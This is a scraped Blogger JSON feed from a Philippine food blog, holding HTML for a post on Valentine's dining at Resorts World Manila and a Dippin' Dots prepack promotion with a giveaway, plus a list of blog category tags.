(P1,800)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8640\/16518416132_e0e184354f_c.jpg\" width=\"600\" alt=\"Strawberry and Vanilla Gelato-Inspire Bibingka from Cafe Maxims\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bibingka Love (P135 Small; P385 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7389\/16331732118_fa7b34a2fc_c.jpg\" width=\"600\" alt=\"Mi Amore Cake from Remington\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mi Amore Cake\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable at Remington Manila's R Bar; also by Chef Michael.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7368\/16333170389_1436f3010c_c.jpg\" width=\"600\" alt=\"Pralines from Cafe Maxims (P690)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBox of Pralines (P690)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7391\/16332010670_063ee89566_c.jpg\" width=\"600\" alt=\"Valentine Offerings at Cafe Maxims\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut my favorite from Chef Michael is the Bibingka Love -- a classic Pinoy delicacy prepared with a strawberry-flavored twist and then topped with creamy vanilla ice cream. This is seriously so good that I think I can finish a large serving or two, or even three, all on my own!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from serving these sweet treats, \u003Cb\u003ECafé Maxims\u003C\/b\u003E also carries pralines, long-stemmed roses, and flower bouquets to help you show your love to your special someone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECafé Maxims' Sweet Love (flower, praline and Affection Cake) is available until February 28, while Bibingka Love is available only until February 15.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E☆*･゜ﾟ･*☆*･゜ﾟ･*☆*･゜ﾟ･*☆*･゜ﾟ･*☆\u003C\/div\u003E\u003Cbr \/\u003E\nI hope this post has somehow helped you decide where to spend your Valentine's date this weekend. Whichever you choose, I'm pretty sure you'll have a good time, as I did when I had a preview of these special menus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd as \u003Cb\u003EResorts World Manila\u003C\/b\u003E carries these 6 signature restaurants and cafes, and more, there are also other activities you can consider apart from dining out. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7436\/16331766798_265f9d10e1_c.jpg\" width=\"600\" alt=\"Fortune Cookie at Resorts World Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, since the Chinese New Year is also near, \u003Cb\u003EThe Plaza\u003C\/b\u003E in \u003Cb\u003ENewport Mall\u003C\/b\u003E has played host to a series of attractions as it transforms into a mini-Chinatown complete with a special Valentine’s Day flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom February 13, there'll be a special concert dubbed as \u003Cb\u003E\u003Ci\u003EMusic from the Movies\u003C\/i\u003E\u003C\/b\u003E by the \u003Cb\u003E\u003Ci\u003EUP Singing Ambassadors\u003C\/i\u003E\u003C\/b\u003E. Then from February 14 to 16, hoop fans will have a heyday with an official \u003Cb\u003E\u003Ci\u003ENBA All-Star Weekend Experience\u003C\/i\u003E\u003C\/b\u003E held in partnership with NBA and BTV. On February 20, the \u003Cb\u003E\u003Ci\u003ELunar New Year Lion \u0026 Dragon Dance\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003EFirecracker Lighting\u003C\/i\u003E\u003C\/b\u003E activities will take center stage, followed by the \u003Cb\u003E\u003Ci\u003ELion \u0026 Dragon High Pole Dance\u003C\/i\u003E\u003C\/b\u003E exhibition by world champions \u003Cb\u003E\u003Ci\u003EKun Seng Keng\u003C\/i\u003E\u003C\/b\u003E from Malaysia on February 21 and 22 at 3PM and 7PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are a lot of things happening at \u003Cb\u003EResorts World Manila\u003C\/b\u003E this love month. So if you're thinking of spending the Valentine's Day, or even the Chinese New Year weekend at \u003Cb\u003ERWM\u003C\/b\u003E, then you're sure in for a good time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for now, I wish you all -- singles, in relationships, married, or even complicated, a Happy Valentine's Day, and an even Happier Weekend! ★⌒(●ゝω・)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EResorts World Manila\u003Cbr \/\u003E\nNewport Boulevard, Newport City,\u003Cbr \/\u003E\nPasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 908-8888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rwmanila.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/rwmanila\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/resortsworldmanila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/rwmanila\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6025070007979164266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/valentines-at-resorts-world-manila.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6025070007979164266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6025070007979164266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/valentines-at-resorts-world-manila.html","title":"Where to Eat at Resorts World Manila this Valentine's Day"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/2sblwde_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9198005094052752853"},"published":{"$t":"2014-12-06T11:33:00.000+08:00"},"updated":{"$t":"2014-12-06T11:33:14.237+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dippin' dots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ice cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Dippin' Dots: New Limited Edition Prepacks + Mini-Giveaway!"},"content":{"type":"html","$t":"Anyone here doesn't love ice cream? If you're a fan of this cold sweet treat like I do, you might've already be familiar with \u003Cb\u003EDippin' Dots\u003C\/b\u003E. It's an ice cream brand that originated in Kentucky, USA and offers an innovative way of enjoying this famous dessert.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/25jehbo.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Prepacks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat makes \u003Cb\u003EDippin' Dots\u003C\/b\u003E different, you ask? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTheir ice cream itself, basically. \u003Cb\u003EDippin’ Dots\u003C\/b\u003E are tiny little miracles that burst of pure frozen deliciousness one spoonful at a time. They're small, uniformly shaped bits of ice cream, flash-frozen in a cryogenic process that involves exposing them to liquid nitrogen at minus 320 degrees. In short, they're \"dot\" ice cream that melts in your mouth. Yum!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis December 7, 2014, \u003Cb\u003EDippin' Dots\u003C\/b\u003E will be celebrating its 18 years in the Philippines. And with this special occasion comes a special treat for all \u003Cb\u003EDippin' Dots\u003C\/b\u003E patrons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EFor December 7 (Sunday) only\u003C\/u\u003E, \u003Cb\u003EDippin' Dots\u003C\/b\u003E will be offering the new \u003Cb\u003E\u003Ci\u003EPrepacks\u003C\/b\u003E\u003C\/i\u003E at their 1996 prices, at only P47! You just have to like their Facebook page or follow them on Instagram, show a screenshot to any of their stores, and you got the sweet deal on!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8683\/15770115699_f2a8500304_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Prepack Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat are \u003Cb\u003EDippin' Dots \u003Ci\u003EPrepacks\u003C\/i\u003E\u003C\/b\u003E, you ask? The name is already a giveaway. It's the same yummy \u003Cb\u003EDippin' Dots\u003C\/b\u003E but prepackaged so anyone can grab it and eat on the go.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf I were you, I'd grab the chance to have some \u003Cb\u003EDippin' Dots \u003Ci\u003EPrepacks\u003C\/i\u003E\u003C\/b\u003E for only P47 tomorrow, especially when you'll already be in malls that have a \u003Cb\u003EDippin' Dots\u003C\/b\u003E stall! Because December 8 onwards, these \u003Cb\u003E\u003Ci\u003EPrepacks\u003C\/b\u003E\u003C\/i\u003E will already be sold at P100, and only for a limited time. So why not catch the deal and enjoy more of this treat at a discount?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8661\/15768736668_88ef9ee11d_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Contest\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EContest runs until Dec. 21, and winners will be announced on Dec. 24, 2014.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd if you think the sweet deal ends here, then think again. As an added bonus, \u003Cb\u003EDippin' Dots\u003C\/b\u003E has also hosted a giveaway to its fans on Facebook and Instagram. Just take a photo of yourself enjoying \u003Cb\u003EDippin' Dots\u003C\/b\u003E, post it on either Facebook or Instagram with a caption why you love this ice cream brand. Tag #dippindotsph, @dippindotsph, 3 of your friends, and get a chance to be one of the 18 winners of 18 cups each of \u003Cb\u003EDippin' Dots\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8567\/15770416697_75f975b40a_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of Dippin' Dots gift certificates (3 for Prepacks, 2 for Cups)\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually go to a \u003Cu\u003EDippin' Dots\u003C\/u\u003E branch (Shangri-la, Glorietta 2 or Alabang Town Center) to redeem the prize. \u003Ci\u003E(Don't join please, if you know you can't go to any of these branches.)\u003C\/i\u003E\u003C\/li\u003E\u003CbR\u003E\n\n\u003Cli\u003E\u003Cb\u003ELike the Facebook pages below by hitting the \"like\" button.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/thepurpledoll\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/DDotsPH.Official\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003E\u003Cb\u003EFollow us on Instagram by clicking the buttons below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstyle\u003E.ig-b- { display: inline-block; }\n.ig-b- img { visibility: hidden; }\n.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }\n.ig-b-v-24 { width: 137px; height: 24px; background: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24.png) no-repeat 0 0; }\n@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 \/ 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {\n.ig-b-v-24 { background-image: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/sumirehana013?ref=badge\" class=\"ig-b- ig-b-v-24\" target=\"_blank\"\u003E\u003Cimg src=\"\/\/badges.instagram.com\/static\/images\/ig-badge-view-24.png\" alt=\"Instagram\" \/\u003E @sumirehana013\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cstyle\u003E.ig-b- { display: inline-block; }\n.ig-b- img { visibility: hidden; }\n.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }\n.ig-b-v-24 { width: 137px; height: 24px; background: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24.png) no-repeat 0 0; }\n@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 \/ 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {\n.ig-b-v-24 { background-image: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/dippindotsph?ref=badge\" class=\"ig-b- ig-b-v-24\" target=\"_blank\"\u003E\u003Cimg src=\"\/\/badges.instagram.com\/static\/images\/ig-badge-view-24.png\" alt=\"Instagram\" \/\u003E @dippindotsph\u003C\/a\u003E\u003C\/li\u003E\n\n\u003C\/br\u003E\n\n\u003Cli\u003E\u003Cb\u003ELastly, leave a comment to this post with the following info:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003EWhich Dippin' Dots Prepack are you most excited to try? (Banana Split, Chocolate, Cotton Candy, or Bubble Gum)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFB Name:\u003Cbr \/\u003E\nEmail:\u003Cbr \/\u003E\nInstagram ID:\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 10, 2014. The winner will be drawn, announced and contacted the next day. So what are you waiting for? Join this easy giveaway and win goodies from \u003Cb\u003EDippin' Dots\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/ddotsph.official\" rel=\"nofollow\" target=\"_blank\"\u003EDippin' Dots Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9198005094052752853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dippin-dots-prepacks-giveaway.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9198005094052752853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9198005094052752853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dippin-dots-prepacks-giveaway.html","title":"Dippin' Dots: New Limited Edition Prepacks + Mini-Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/25jehbo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/the%20bistro%20group?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 50980
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine 